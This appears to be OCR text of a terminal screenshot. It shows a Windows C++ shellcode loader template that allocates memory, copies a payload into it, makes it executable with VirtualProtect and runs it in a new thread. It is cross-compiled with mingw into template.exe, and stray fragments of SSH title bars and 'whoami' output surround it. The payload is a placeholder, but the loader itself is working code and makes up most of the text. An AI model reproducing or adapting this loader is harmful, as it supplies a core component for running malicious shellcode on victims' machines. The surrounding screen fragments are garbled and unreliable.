 ojk — root@debianx64: ~/demo — ssh root@192.168.10.110 — 191×49
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
+
whoami
desktop\d1rkmtr
*/
#include <windows.h>
#include <stdio.h>
int main() {
unsigned char payload[] = "\x00\x00\x00\x00";
LPVOID alloc_mem = VirtualAlloc(NULL, sizeof(payload), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (!alloc_mem) {
printf("Failed to Allocate memory (%u)\n", GetLastError());
return -1;
}
MoveMemory(alloc_mem, payload, sizeof(payload));
//RtlMoveMemory(alloc_mem, payload, sizeof(payload));
DWORD oldProtect;
if (!VirtualProtect(alloc_mem, sizeof(payload), PAGE_EXECUTE_READ, &oldProtect)) {
printf("Failed to change memory protection (%u)\n", GetLastError());
return -2;
}
HANDLE tHandle = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)alloc_mem, NULL, 0, NULL);
if (!tHandle) {
printf("Failed to Create the thread (%u)\n", GetLastError());
return -3;
}
printf("\n\nalloc_mem : %p\n", alloc_mem);
WaitForSingleObject(tHandle, INFINITE);
getchar();
// or
//((void(*)())alloc_mem)();
return 0;
}
┌──(root㉿ debianx64)-[~/demo]
└─# x86_64-w64-mingw32-g++ --static -o template.exe template.cpp